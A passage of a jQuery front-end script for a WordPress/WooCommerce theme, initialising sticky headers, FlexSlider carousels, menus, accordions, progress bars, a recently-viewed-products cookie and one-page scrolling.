            initCustomAudio(); // Custom Audio Player
            
            initSearchBox(); // Search Box
            
            initMarineHeader(); // Marine Header
            
            enableCustomInput(); // Custom Made Inputs
            
            sliderAlternativeOverlay(); // Alternative Slider Overlay
        
            setTimeout(function(){
                enableGoogleMaps(); // Google Maps API
            }, 420);
        
            enableDatePicker(); // Form Datepicker
            
            // initStickyFooter() // Sticky Footer
            
            
            /* Layout Features */

            initMasonryBlog(); // Masonry Blog

            setTimelineBlog(); // Timeline Blog

            reinitializeMixItUp(); // MixItUp - Filtering Plugin
            
            setFullWidth(); // Set Fullwidth
            
            setTimeout(function(){
                enableWOWAnimate(); // WOW Animate.css Plugin
            }, 1200);
            
            
            /* Action Features */
            
            enableRecentProductRemove(); // Recent Product Remove
            
            enableShopRefine(); // Shop Refine

            enableOnePageScroll(); // One Page Menu Items 
            
            enablePrettyPhoto(); // PrettyPhoto - Lightbox Plugin
            
            enableFitVids(); // FitVids Plugin
            
            enableSharrre(); // Sharrre - Social Media Sharing Plugin
            
            
            /* AJAX Features */
            
            enableLoadMoreButton(); // Portfolio, Masonry AJAX Load More
            
            enableTimelineLoadMore(); // Timeline AJAX Load More
            
            enableWooCommerceAddToCart(); // WooCommerce Add To Cart
            
            enableWooCommerceLoadMore(); // WooCommerce Load More
            
            // enableAjaxContactForm(); // Contact Form AJAX
            
            enablePostLike(); // Post Like Options
        
            initAjaxNav(); // AJAX page Loading
            
            setFullWidth();
            
            setTimeout(function(){
                setFullWidth();
            }, 400);
            
        }


        // Prevent FOUC(flash of unstyled content)
        jQuery("html").addClass("no-fouc");
        $("html").show();
        
        /**
         *  Form Datepicker
         */
        function enableDatePicker(){
            
            $('.datepicker-button .datepicker-el').datepicker({
                onSelect: function(){
                    
                    var datePicker = $(this);
                    var datePickerWrap = datePicker.parents('.date-picker');
                    var currentDate = datePicker.datepicker( "getDate" );
                    
                    if(currentDate){
                        var year = currentDate.getFullYear();
                        var month = currentDate.getMonth();
                        var day = currentDate.getDate();
                        
                        datePickerWrap.find('.day').attr('value', day);
                        datePickerWrap.find('.month').attr('value', month);
                        datePickerWrap.find('.year').attr('value', year);
                    
                        datePicker.fadeToggle(300); 
                    }
                    
                }
            });
            
            $('.datepicker-button .datepicker-icon').click(function(){
               $(this).parent().find('.datepicker-el').fadeToggle(300); 
            });
            
        }




        /**
         *  Navigation Button
         */
        
        function enableNavigationButton(){

            // Initialize Navigaiton Button
            initNavigationButton();

            $(window).resize(function(){
                if(window_w < mobilenav_screen_size){
                    $('.navigation-style2').removeClass('nav-active');
                }
            });

        }

        function initNavigationButton(){

            $('#nav-button').click(function(){
                $(this).parent().find('.navigation-style2').toggleClass('nav-active');
            });

        }
        
        
        
        /**
         *  Back To Top button
         */
         
        function enableBackToTop(){
            
            // Show/Hide Back To Top Button
            $(window).scroll(function(){
                var offset = $(document).height() - window_h - 300;
                if($('#footer').length)
                    offset = $('#footer').offset().top - window_h;
                
                if(window_s > offset && window_w > 767){
                    $('#back-to-top').fadeIn(400);
                }else{
                    $('#back-to-top').fadeOut(400);
                }
            });
            
            // Back To Top
            $('#back-to-top a').click(function(e){
                e.preventDefault();
                
                // Duration
                var duration = 1200;
                if(window_s < 400)
                    duration = 600;
                if(window_s = 0)
                    duration = 0;
                    
                $('html, body').animate(
                    { 
                        scrollTop: 0+'px'
                    },
                    {
                        duration: duration,
                        easing: 'easeInOutCubic'
                    }
                );
            });
            
        }
        



        /**
         *  Sticky Header
         */
        function enableStickyHeader() {
                
            $(window).scroll(function () {

                window_s = $(this).scrollTop();
                window_w = $(this).width();

                if (window_s > 130 && window_w > 991) {
                    
                    // Prevent Header Top Animation Flash Effect
                    if($('body').hasClass('headerstyle9') && !$('body').hasClass('sticky-header-on')){
                        $('#header').hide();
                        setTimeout(function(){
                            $('#header').show();
                        }, 300);
                    }

                    $('#header').addClass('sticky-header');
                    $('body').addClass('sticky-header-on');

                } else {

                    $('#header').removeClass('sticky-header');
                    $('body').removeClass('sticky-header-on');

                }

            });
            
            // Initialize Body Padding for Header
            initMarineHeader();
            $(window).bind('load resize', function(){
                initMarineHeader();
            });

        }
        
        
        function initMarineHeader(){
            if(window_w > parseInt(mobilenav_screen_size) && !$body.hasClass('headerstyle7') && !$body.hasClass('headerstyle8')){
                
                var $header = $('#header'),
                    header_h;
                    
                if(!$header.hasClass('sticky-header')){
                    header_h = $header.height();
                    $body.css('padding-top', header_h);
                }else{
                    $header.removeClass('sticky-header');
                    header_h = $header.height();
                    $body.css('padding-top', header_h);
                    $header.addClass('sticky-header');
                }
                
            }else{
                $body.css('padding-top', '');
            }
        }
        
        
        
        /**
         *  Hover Sticky Header
         */
        function enableHoverStickyHeader(){
            
            var header_hover = false;
            var button_hover = false;
            
            $('#header').hover(function(){
                header_hover = true;
            }, function(){
                header_hover = false;
                setTimeout(function(){
                    if(!button_hover && !header_hover)
                        $('#header').removeClass('sticky-header-visible');
                }, 600);
            });
            
            $('#sticky-header-hover-button .button-content').hover(function(){
                button_hover = true;
                $('#header').addClass('sticky-header-visible');
                setTimeout(function(){
                   if(!header_hover){
                     $('#header').removeClass('sticky-header-visible');
                   } 
                }, 1200);
            }, function(){
                button_hover = false;
            });
            
        }
        
        
        
        
        
        /* Sticky Footer */
        
        function enableStickyFooter(){
            
            // Initialize Sticky Footer
            initStickyFooter();
            $(window).bind('load resize', function(){
                if($body.hasClass('sticky-footer-on'))
                    fixStickyFooter(); 
            });
                
        }
        
        // Init Sticky Footer
        function initStickyFooter(){
            $body.addClass('sticky-footer-on')
            if($body.hasClass('sticky-footer-on')){
                fixStickyFooter();
            }
        }
        
        // Fix Sticky Footer
        function fixStickyFooter(){
            var footer = $('#footer');
            if(footer.length){
                var footer_h = $('#footer').height();
                $body.css('padding-bottom', footer_h);
            }
        }

		
		
		
        /* Search Box */	
        function enableSearchBox() {
		
            initSearchBox();
            
			$(document).click(function(e){
				if (!$('#search-box, #search-box *').is(e.target)){
					$('#search-box').removeClass('search-box-opened');
				}
			});
			
        };
        
        function initSearchBox(){
            $('#search-box>.icons').click(function () {
                $(this).parent().toggleClass('search-box-opened');
            }); 
        }
		
		/* Search Box Preheader */	
        function enableSearchPreBox() {
		
            initSearchBoxPre();
            
			$(document).click(function(e){
				if (!$('#search-box-pre, #search-box-pre *').is(e.target)){
					$('#search-box-pre').removeClass('search-box-opened');
				}
			});
			
        };
        
        function initSearchBoxPre(){
            $('#search-box-pre>.icons').click(function () {
                $(this).parent().toggleClass('search-box-opened');
            }); 
        }

		
        // WOW Animate.css Plugin
        function enableWOWAnimate(){
            
           	var isMobileBrowser = navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i);
            
            // WOW animate.css if transitions are supported
            if(supportsTransitions() && !isMobileBrowser){
                var off = window_h/5;
                
                var wow = new WOW({
                    offset: off          
                });
                
                wow.init();
            }
            
        }
        
		
		
		
		
		
		
		/* Cookie Manipulations Functions */
		
		// Create Cookie
		function createCookie(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}

		// Erase Cookie
		function eraseCookie(name) {
			createCookie(name,"",-1);
		}
		
		
		
		
		

        /* Recent Product Remove */
        function enableRecentProductRemove() {
            // Single Remove Button
            $('.remove-product-button').click(function (e) {
			
                e.preventDefault();
				
				// Load Recently Viewed Array
				var name = 'woocommerce_recently_viewed' + "=";
				var ca = document.cookie.split(';');
				recently_viewed = new Array();
				for(var i=0; i<ca.length; i++) {
					var c = ca[i].trim();
					if (c.indexOf(name) == 0) {
						recently_viewed = c.substring(name.length, c.length).split('%7C');
					} 
				}
				
				// Erase Cookie
				eraseCookie('woocommerce_recently_viewed');
				
				// Create New Recently Viewed Array
				new_recently_viewed = new Array();
				if (recently_viewed instanceof Array) {
					j = 0;
					for (i=0; i<recently_viewed.length; i++) {
						if (recently_viewed[i] == $(this).data('id')) {
							continue;
						}
						new_recently_viewed[j] = recently_viewed[i];
						j++;
					}
				}
				
				// Create New Cookie
				createCookie('woocommerce_recently_viewed', new_recently_viewed.join('|'));
				
				// Fade Out Elemenet
                $(this).parents('.recently-viewed-product').fadeOut(300, function () {
                    $(this).remove();
                });
				
            });
			
            // Remove All Button
            $('.clear-recent-products').click(function (e) {
			
                e.preventDefault();
				
                $('.recently-viewed-product').each(function () {
                    $(this).fadeOut(300, function () {
                        $(this).remove();
                    });
                });
				
				// Erase Cookie
				eraseCookie('woocommerce_recently_viewed');
				
            });
			
            // Remove From Shopping Cart Button
            $('.shopping-cart .remove-product').click(function (e) {
                e.preventDefault();
                $(this).parents('tr').fadeOut(300, function () {
                    $(this).remove();
                });
            });
			
        }

		
		
        /* Custom Made Inputs */
        function enableCustomInput() {
            /* Numeric Input */
			
			if ($('.shopping-cart').length > 0) {
			
				$('input[type="number"]').each(function () {
					$(this).wrap('<div class="numeric-input-holder"></div>');


					$(this).parent().prepend('<div class="decrease-button"></div>');
					$(this).parent().append('<div class="increase-button"></div>');
					// Decrease Button
					$(this).parent().find('.decrease-button').click(function () {
						var value = parseInt($(this).parent().find('input[type="number"]').val());
						value--;
						$(this).parent().find('input[type="number"]').val(value);
					});
					// Increase Button
					$(this).parent().find('.increase-button').click(function () {
						var value = parseInt($(this).parent().find('input[type="number"]').val());
						value++;
						$(this).parent().find('input[type="number"]').val(value);
					});
					// Prevent Not A Number(NaN) Value
					$(this).keypress(function (e) {
						var value = parseInt(String.fromCharCode(e.which));
						if (isNaN(value)) {
							e.preventDefault();
						}
					});
				})
			}
        }

		
		
		
        /* Shop Refine */
        function enableShopRefine() {
		
            // Shop product perdectscrollbar
            $('.shop-products-recommend').perfectScrollbar({
                wheelSpeed: 20,
                wheelPropagation: true, minScrollbarLength: 20,
                suppressScrollX: true
            });
			
			$('#reviews').perfectScrollbar({
				wheelSpeed: 20,
                wheelPropagation: true, minScrollbarLength: 20,
                suppressScrollX: true
			});	
			
			
			if ($('.price_slider').length > 0) {
				var noUi_slider = $('.price_slider');
				var noUi_slider_parent = noUi_slider.parent();	
				
				var noUi_min = parseInt($('#min_price').data('min'));
				var noUi_max = parseInt($('#max_price').data('max'));
				var noUi_min_start = parseInt($('#min_price').data('min'));
				var noUi_max_start = parseInt($('#max_price').data('max'));
				
				if(woocommerce_price_slider_params.currency_symbol)
					var currency = woocommerce_price_slider_params.currency_symbol;
				else
					var currency = '$';
					
				noUi_slider.noUiSlider({
					start: [ noUi_min_start, noUi_max_start ], range: {
						'min': [ noUi_min ],
						'max': [ noUi_max ]
					}, serialization: {
						lower: [
							$.Link({
								target: $('.price_slider_amount .price_label .from', noUi_slider_parent)    
							})                            
						],
						upper: [
							$.Link({
								target: $('.price_slider_amount .price_label .to', noUi_slider_parent)     
								})                            
							], 
						format: {
							decimals: 0, 
							mark: ',',
							prefix: currency
						}
					}
				});
			}
			
			
            $('.sidebar .shop-widget').each(function () {
                // Perfect Scrollbar
                $(this).not('.product-price-range').find('>ul')
                    .perfectScrollbar({
                        wheelSpeed: 20,
                        wheelPropagation: true,
                        minScrollbarLength: 20,
                        suppressScrollX: true
                    });
                // noUI Slider

                // Accordions
                $(this).not('.opened').find('>ul,>form').hide();
                $(this).find('.arrow').click(function () {
                    if (!$(this).parents('.shop-widget').hasClass('opened')) {
                        $(this).parents('.shop-widget').addClass('opened')
                            .find('>ul,>form').slideDown(400, function () {
                                $(this).perfectScrollbar("update");
                            });
                    } else {
                        $(this).parents('.shop-widget').removeClass('opened')
                            .find('>ul,>form').slideUp(400);
                    }
                });
            });
        }


        /* FlexSlider */

        function enableFlexSlider() {

            /* FullScreen Slider */
            $('.main-flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                prevText: "",
                nextText: ""
            });
			
			/* Shop Product Slider */
			$('.shop-product-slider').flexslider({
				animation: "slide",
				controlNav: "thumbnails",
				prevText: "",
				nextText: "",
				smoothHeight: true
			});

            /* Portfolio Slider */
            $('.portfolio-flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                prevText: "",
                nextText: ""
            });
			
			/* Post Gallery Slider */
			$('.post-image-gallery:not(".slider-enabled")').flexslider({
				animation: "slide",
				controlNav: false,
				prevText: "",
				nextText: ""
			});
            
            /* Chefs Slider */
            $('.chefs-slider').flexslider({
                animation: "fade",
                animationSpeed: 0,
                slideshow: false,
                controlNav:false,
                prevText: "",
                nextText: ""
            });
            
            /* Food Menu Slider */
            $('.food-menu-slider').flexslider({
                animation: "slide",
                animationSpeed: 0,
                smoothHeight: true,
                controlNav:false,
                slideshow: false,
                prevText: "",
                nextText: ""
            });
            
            /* Motors Slider */
            $('.motors-slider').flexslider({
                animation: "slide",
                animationSpeed: 600,
                smoothHeight: true,
                controlNav:true,
                slideshow: false
            });
            
            
            /* Food Menu Full Slider */
            $('.food-menu-full').each(function(){
                
                var slider = $(this).find('.food-menu-full-slider'), 
                    nav = $(this).find('.food-menu-nav .food-menu-nav-item');
                
                slider.flexslider({
                    animation: "slide",
                    animationSpeed: 0,
                    smoothHeight: true,
                    controlNav: true,
                    slideshow: false,
                    prevText: "",
                    nextText: "",
                    manualControls: nav
                });
            
            });
            
            /* Tweets Slider */
            $(window).on('load', function(){
                $('.tweets-flexslider').flexslider({
                    animation: "slide",
                    controlNav: false,
                    directionNav: false,
                    touch: true,
                    slideshowSpeed: 3000,
                    animationSpeed: 400,
                    prevText: "",
                    nextText: "",
                    start: function (slider) {

                        slider.find('.arrow-left').click(function () {
                            slider.flexAnimate(slider.getTarget("prev"));
                        });

                        slider.find('.arrow-right').click(function () {
                            slider.flexAnimate(slider.getTarget("next"));
                        });

                    }
                });
            });

            /* Product Slider with Carousel Nav */
            $('.products-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: false,
                animationLoop: false,
                slideshow: false,
                itemWidth: 70,
                itemMargin: 6,
                asNavFor: '.products-slider',
                start: function (slider) {

                    slider.find('.arrow-left').click(function () {
                        slider.flexAnimate(slider.getTarget("prev"));
                    });

                    slider.find('.arrow-right').click(function () {
                        slider.flexAnimate(slider.getTarget("next"));
                    });

                }
            });

            $('.products-slider').flexslider({
                animation: "slide",
                controlNav: false,
                directionNav: false,
                animationLoop: false,
                slideshow: false,
                sync: ".products-carousel"
            });

            $('.flexslider-thumbnail-gallery').flexslider({
                animation: "fade",
				animationSpeed: 300,
                controlNav: "thumbnails",
                directionNav: false,
				start: function(slider){
				
					var $slider = slider;
					
					$('.slides li', $slider).not('.clone').each(function(index, value){
						var tooltip = $(this).data('tooltip');
						$slider.find('.flex-control-nav li').eq(index)
						.attr('title', tooltip)
						.tooltip({
							placement: 'top',
							animation: false
						});;
					});
					
					$slider.find('.flex-control-nav li').hover(function(){
						$('img',this).trigger('click');
					});
					
				}
            });


            $('.testimonial-slider').flexslider({
                animation: "slide",
                animationSpeed: 0,
                smoothHeight: true,
                controlNav: "bullets",
                slideshow: false,
                directionNav: false
            });
            
            $(window).load(function(){
                $(window).trigger('resize'); 
            });

        }


        /* Accordions */

        function enableAccordions() {

            $('.accordions').each(function () {

                // Set First Accordion As Active
                $(this).find('.accordion-content').hide();

                if ($(this).find('.accordion:first-child').hasClass('accordion-active')) {
                    $(this).find('.accordion:first-child .accordion-content').show();
                }


                // Set Accordion Events
                $(this).find('.accordion-header').click(function () {

                    if (!$(this).parent().hasClass('accordion-active')) {

                        // Close other accordions
                        $(this).parent().parent().find('.accordion-active').removeClass('accordion-active').find('.accordion-content').slideUp(300);

                        // Open Accordion
                        $(this).parent().addClass('accordion-active');
                        $(this).parent().find('.accordion-content').slideDown(300);

                    } else {

                        // Close Accordion
                        $(this).parent().removeClass('accordion-active');
                        $(this).parent().find('.accordion-content').slideUp(300);

                    }

                });

            });

        }


        /* Tabs */

        function enableTabs() {

            $('.tabs').each(function () {

                // Set Active Tab
                $(this).find('.tab').hide();
                $(this).find('.tab:first-child').show();
                $(this).find('.tab-header ul li:first-child').addClass('active-tab');


                // Prevent Default
                $(this).find('.tab-header li a').click(function (e) {
                    e.preventDefault();
                });


                // Tab Navigation
                $(this).find('.tab-header li').click(function () {

                    var target = $(this).find('a').attr('href');

                    $(this).parent().parent().parent().find('.tab').fadeOut(200);
                    $(this).parent().parent().parent().find(target).delay(200).fadeIn(200);

                    $(this).parent().find('.active-tab').removeClass('active-tab');
                    $(this).addClass('active-tab');


                });


            });

        }


        /* Mobile Navigation */

        function enableMobileNav() {
			
            // navigation
            if($('#sidemenu').length == 0){
                var navigation = $('#main-nav');
                if(!navigation.length){
                    navigation = $('#header div.menu>ul'); 
                }
            }else{
                var navigation = $('#side-nav>ul');
            }
            
            // Mobile Menu Button
            initMenuFeatures();
            
			// On Resize
            $(window).resize(function () {
                if (window_w > parseInt(mobilenav_screen_size)) {
                   	navigation.show().removeClass('nav-opened');
                }else{
                	navigation.hide().removeClass('nav-opened');
                }
            });
			
			fixMegaMenu();
            fixSidemenu();
            
            // Fix Sidemenu Overlaping, and Mega Menu
            $(window).bind('load resize', function(){
                fixSidemenu();
                fixMegaMenu();
            });

            

        }
        
        /* Mega Menu Position Fix */
        function initMenuFeatures(){
            
            // navigation
            if($('#sidemenu').length == 0){
                var navigation = $('#main-nav');
                if(!navigation.length){
                    navigation = $('#header div.menu>ul'); 
                }
            }else{
                var navigation = $('#side-nav>ul');
            }
            
            var sidemenu = $('#sidemenu');
            if(sidemenu.length){
                
                // Sidemenu Overlaping Elements
                var sidenav = sidemenu.find('#side-nav');
            
                // Sidemenu Dropdown
                sidenav.find('>ul li').hover(function(){
                    var li = $(this);
                    if(!li.parents('.mega-menu').length && window_w > parseInt(mobilenav_screen_size)){
                        li.addClass('item-hovered');
                        li.find('>ul').slideDown(800, function(){
                            fixSidemenu('fade');
                        });
                    }
                }, function(){
                    var li = $(this);
                    if(!li.parents('.mega-menu').length){
                        li.removeClass('item-hovered');
                        setTimeout(function(){
                            if(!li.hasClass('item-hovered') && window_w > parseInt(mobilenav_screen_size)){
                                li.find('>ul').slideUp(800, function(){
                                    fixSidemenu('fade');
                                });
                            }
                        }, 1200);
                    }
                });
                
            }
            
            
            // Fix Mega Menu
            fixMegaMenu();
            fixSidemenu();
            
            /* Dropdowns */
            $('li', navigation).each(function(){
                
                if($(this).find('ul').length > 0){
                    $(this).append('<div class="dropdown-button"></div>');
                }
                
            });
            
            $('.dropdown-button', navigation).click(function(){
                
                $(this).parent().toggleClass('dropdown-opened').find('>ul').slideToggle(300);
                
            });
            
            
            
            
            // Menu Button
            $('#main-nav-button').click(function () {
            
                if ($(navigation).hasClass('nav-opened')) {

                    $(navigation).slideUp(300).removeClass('nav-opened');

                } else {

                    $(navigation).slideDown(300).addClass('nav-opened');

                }

            });
            
            
            // Sidenav Init
            $('#sidemenu-button').click(function(){
                var sidemenu = $('#sidemenu');
                var wrapper = $('#sidemenu-wrapper');

                sidemenu.toggleClass('menu-opened');
                wrapper.addClass('menu-mouse-out');
                setTimeout(function(){
                    if(wrapper.hasClass('menu-mouse-out')){
                        sidemenu.removeClass('menu-opened');
                    }
                }, 1000);

            });

            $('#sidemenu-wrapper').hover(function(){
                var wrapper = $(this);
                wrapper.addClass('menu-mouse-hover');
                wrapper.removeClass('menu-mouse-out');
            }, function(){
                var wrapper = $(this);
                wrapper.addClass('menu-mouse-out');
                wrapper.removeClass('menu-mouse-hover');
                if(wrapper.parent().hasClass('hidden-menu')){
                    setTimeout(function(){
                        if(wrapper.hasClass('menu-mouse-out')){
                            wrapper.parent().removeClass('menu-opened');
                        }
                    }, 600);
                }
            });
        }
        
        // FixSidemenu
        function fixSidemenu($animate){
            
            var animation = 0;
            if($animate == 'fade') animation = 300;
            var sidemenu = $('#sidemenu');
            if(sidemenu.length){

                // Sidemenu Overlaping Elements
                var sidenav = sidemenu.find('#side-nav');
                var sidetweets = sidemenu.find('.sidemenu-tweets');
                var sidefooter = sidemenu.find('.sidemenu-footer');
                
                var tweetsVisible = sidetweets.is(':visible');
                var footerVisible = sidefooter.is(':visible');
                
                var tAnimation = animation;
                var fAnimation = animation;
                
                if(!tweetsVisible) tAnimation = 0;
                if(!footerVisible) fAnimation = 0;
                
                // Reset Styles
                sidetweets.show();
                sidefooter.show();

                // Fix Overlaping
                if(sidetweets.length && sidefooter.length){
                    
                    if( (sidenav.position().top + sidenav.outerHeight()) > sidefooter.position().top ){
                        sidetweets.fadeOut(tAnimation);
                        sidefooter.fadeOut(fAnimation);
                    }else if( (sidetweets.position().top + sidetweets.outerHeight()) > sidefooter.position().top ){
                        sidetweets.fadeOut(tAnimation);
                        if(!footerVisible)
                            sidefooter.hide().fadeIn(300);
                    }
                    
                }else if(sidetweets.length){
                
                    if( (sidetweets.position().top + sidetweets.outerHeight()) > window_h ){
                        sidetweets.fadeOut(tAnimation);
                        if(!footerVisible)
                            sidefooter.hide().fadeIn(300);
                    }
                    
                }else if(sidefooter.length){
                    
                    if( (sidenav.position().top + sidenav.outerHeight()) > sidefooter.position().top ){
                        sidefooter.fadeOut(fAnimation);
                        if(!tweetsVisible)
                            sidetweets.hide().fadeIn(300);
                    }
                    
                }else{
                    if(!tweetsVisible)
                        sidetweets.hide().fadeIn(300);
                    if(!footerVisible)
                        sidefooter.hide().fadeIn(300);
                }
            }

        }
        
        function fixMegaMenu(){
            // fix megamenu
            if($('#header .mega-menu').length != 0){
                $('#header .mega-menu').each(function(){

                    var el = $(this);

                    // Reset Styles
                    el.removeClass('mega-menu-too-big');
                    el.css('display','block');

                    // Calculate Width And Offset
                    var el_w = el.width();
                    var el_x = el.offset().left;

                    var container = $('#header .container');
                    var container_w = container.width(); 
                    var container_x = container.offset().left;

                    // Reset Positioning
                    el.css('left','').css('right','').css('margin-left','').css('display','');

                    // Fix Mega Menu Position
                    if(window_w > 768){

                        if( (el_x + el_w) > (container_x + container_w) )
                            el.css('right',0).css('margin-left','0px');
                        else if( el_x < container_x )
                            el.css('left',0).css('margin-left','0px');

                        if( el_w > container_w )
                            el.addClass('mega-menu-too-big');

                    }   

                });
            }
        }





        /* Progressbars */

        function enableProgressbars() {

            $(window).bind('load resize scroll', function(){
                animateProgressBars();
            });
            
        }
        
        /* Animate Progress Bars */
        function animateProgressBars() {

            $('.progressbar').each(function () {

                var bar = $(this);
                var bar_y = $(bar).offset().top;

                if ((bar_y < (window_s + window_h)) && !$(bar).hasClass('progressbar-animating')) {

                    barStartAnimation(bar);
                    var other_bars = bar.parent().parent().find('.progressbar').not('.progressbar-animating');
                    other_bars.each(function(){
                            barStartAnimation($(this));
                    });

                }
            });


            /* Bar FillIn Animation */
            function barStartAnimation(el) {

                var bar = el;
                var bar_progress = el.find('.progress-width');
                var bar_percent = el.find('.progress-percent');

                bar.addClass('progressbar-animating').addClass('progessbar-start');
                bar_percent.fadeIn(200);
                var percent = parseInt($(bar).attr('data-percent'));
                
                bar_progress.animate(
                    { 
                        width: percent+'%'
                    },
                    {
                        duration: 1000,
                        easing: 'swing',
                        step: function( now, fx ) {
                            bar_percent.text(parseInt(now) + '%').css('left', parseInt(now) + '%');
                        }
                    }
                );

            }

        }
            
            


        /* Circular Progressbar */

        function enableCircularProgressbars() {
            
            initCircularProgressbars();
            
            
            // Check If Knob Is In Viewport
            $(window).bind('scroll load resize', function(){
            
                $('.circular-progressbar').each(function(){
                    
                    /* Knob Elements */
                    var knob = $(this);
                    var knob_percent = knob.parent().find('.knob-percent .knob-number');
                    
                    /* Knob Variables */
                    var value = knob.data('value');
                    var knob_y = knob.offset().top;
                    var knob_val = knob.data('value');
                    var knob_animated = knob.hasClass('knob-animated');
                    
                    /* Viewport Offset */
                    var viewport_offset = 0;
                    
                    // Animate Knob If In Viewport
                    if((window_s + window_h - viewport_offset) > knob_y && !knob_animated){
                        
                        knob.addClass('knob-animated');
                        $({startVal:0}).animate({startVal:knob_val}, 
                            {
                                duration: 3000,
                                easing:'linear', 
                                step: function() { 
                                    knob.val(Math.ceil(this.startVal)).trigger('change');
                                    //knob_percent.html(Math.ceil(this.startVal));
                                }
                            }
                        );
                        
                        var knob_percent_v = 0;
                        var knob_inc = Math.round(knob_val / 30);
                        var knob_interval = setInterval(function(){
                            
                            knob_percent_v += knob_inc;
                            if(knob_percent_v >= knob_val){
                                knob_percent_v = knob_val;
                                clearInterval(knob_interval);
                            }
                            
                            knob_percent.html(knob_percent_v);
                            
                        }, 100);
                    
                    }
                    
                });
                
            });
            
        }
        
        function initCircularProgressbars(){
            // Initialize Circular Progressbars
            $('.circular-progressbar').each(function() {
                
                var knob = $(this);
                
                // Set the value
                var value = knob.val();
                var knob_title = $(this).attr('data-title');
                knob.data('value', value);
                
                
                var text_color,
                    text_color_style;
                    
                if (knob.attr('data-textcolor')) {
                    text_color = knob.attr('data-textcolor');
                    text_color_style = 'style="color: ' + text_color + '"';
                }
                
                // Initialize Knob
                knob.knob({
                    "min": 0,
                    "max": value
                });
                knob.val(0).trigger('change');
                knob.after('<p class="knob-percent" ' + text_color_style + '><span class="knob-number">0</span>' + knob_title + '</p>');

            });
        }


        // Enable MixItUp Filtering Plugin
        function enableMixItUp() {

            $('#projects-container').mixItUp();
            $('#sortable-shop-products').mixItUp();
            $('.faq-accordions').mixItUp();
            $('.projects-container').mixItUp({
                controls: {
                    enable: false
                }
            });
            
            $('.projects-container').parent().find('.filter[data-filter="all"]').addClass('active');
            $('.projects-container').parent().find('.filter').click(function(e){
                e.preventDefault();
                var cat = $(this).data('filter');
                $(this).parent().find('.active').removeClass('active');
                $(this).addClass('active');
                $(this).parent().parent().parent().find('.projects-container').mixItUp('filter', cat);
            });

        }
        
        function reinitializeMixItUp(){
            
            if($('#projects-container').mixItUp('isLoaded'))
                $('#projects-container').mixItUp('destroy');
            
            if($('#sortable-shop-products').mixItUp('isLoaded'))
                $('#sortable-shop-products').mixItUp('destroy');
            
            if($('.faq-accordions').mixItUp('isLoaded'))
                $('.faq-accordions').mixItUp('destroy');

            if($('.projects-container').mixItUp('isLoaded'))
                $('.projects-container').mixItUp('destroy');
            
            $('#projects-container').mixItUp();
            $('#sortable-shop-products').mixItUp();
            $('.faq-accordions').mixItUp();
            
            $('.projects-container').mixItUp({
                controls: {
                    enable: false
                }
            });
            
            $('.projects-container').parent().find('.filter[data-filter="all"]').addClass('active');
            $('.projects-container').parent().find('.filter').click(function(e){
                e.preventDefault();
                var cat = $(this).data('filter');
                $(this).parent().find('.active').removeClass('active');
                $(this).addClass('active');
                $(this).parent().parent().parent().find('.projects-container').mixItUp('filter', cat);
            });
             
        }
        
        
        
        /* Bootstrap Tooltips */
        function enableTooltips() {

            $('.hover-tooltip').tooltip();
			
			// Tooltip on TOP
			$('.tooltip-ontop').tooltip({
				placement: 'top'
			});
			
			// Tooltip on BOTTOM
			$('.tooltip-onbottom').tooltip({
				placement: 'bottom'
			});
			
			// Tooltip on LEFT
			$('.tooltip-onleft').tooltip({
				placement: 'left'
			});
			
			// Tooltip on RIGHT
			$('.tooltip-onright').tooltip({
				placement: 'right'
			});

        }


        // Alert Boxes
        function enableAlertBox() {

            $('.alert-box .close-button').click(function () {

                $(this).parent().slideUp(300);

            });

        }


        // Fancy box
        function enableFancyBox() {

            if ($('.fancybox').length > 0) {
                $(".fancybox").fancybox();
            }

        }


        // Masonry Blog
        function enableMasonryBlog() {

            var $container = $('.masonry-container');
            
            // Initialize
            initMasonryBlog();
			
			$(window).load(function(){
				$container.masonry('reload');
			});

        }
        
        function initMasonryBlog(){
            
            var $container = $('.masonry-container');

            // initialize
            $container.masonry({
                itemSelector: '.masonry-box'
            });
            
        }


        // Timeline Blog
        function enableTimelineBlog() {


            $(window).bind('load resize', function(){
                setTimelineBlog();
            });
			
			var timelineInterval = setInterval(function () {

				$('.timeline-container .masonry-box').each(function () {
					var el_x = $(this).offset().left;

					if (parseInt($(this).attr('data-left')) != el_x) {

						$(this).attr('data-left', el_x);
						setTimelineItem($(this));

					}
				});

			}, 100);

        }
        
        // Initialize Timeline Blog
        function setTimelineBlog() {

            $('.timeline-container').each(function () {

                if ($(this).hasClass('timeline-activated')) {

                    $(this).find('.masonry-box').each(function () {
                        setTimelineItem($(this));
                    });

                } else {

                    $(this).append('<div class="timeline-line"></div>');
                    $(this).addClass('timeline-activated');
                    $(this).find('.masonry-box').each(function () {
                        setTimelineItem($(this));
                    });

                }

            });

        }


        // Sets Timeline Items
        function setTimelineItem(element) {

            var item = element;
            var item_x = $(item).offset().left;
            var timeline_line_x = window_w/2;

            if (item_x < timeline_line_x) {

                $(item).addClass('left-timeline-item');
                $(item).removeClass('right-timeline-item');

            } else {

                $(item).addClass('right-timeline-item');
                $(item).removeClass('left-timeline-item');

            }

            $('.left-timeline-item, .right-timeline-item').bind('moveend', function () {

                alert('a');
                setTimelineBlog();

            });

        }



        // One Page Menu Item Scroll
        function enableOnePageScroll(){

        	var navigation = $('#main-nav');
			if(!navigation.length){
				navigation = $('#header div.menu>ul'); 
                if(!navigation.length){
                    navigation = $('#side-nav');
                }
            }

			$("a[href*=#]", navigation).add('a[href*=#]', '#slider').click(function(e) {
			    e.preventDefault();
                var target_hash = $(this).attr('href');
			    var target = $(target_hash);
			    if(target.length){
			    	var target_y = target.offset().top;
			    	$('html, body').animate(
                    { 
                        scrollTop: target_y+'px'
                    },
                    {
                        duration: 1200,
                        easing: 'easeInOutCubic',
                        complete: function(){
                                
                            if(history.pushState) {
                                history.pushState(null, null, target_hash);
                            }
                            else {
                                location.hash = target_hash;
                            }
                            
                        }
                    });
			    }else if(target == '#'){
                    $('html, body').animate(
                        { 
                            scrollTop: 0+'px'
                        },
                        {
                            duration: 1200,
                            easing: 'easeInOutCubic'
                        }
                    );
                }
			});

        }



        // Custom Audio Player
        function enableCustomAudio() {

            $(document).mouseup(function () {

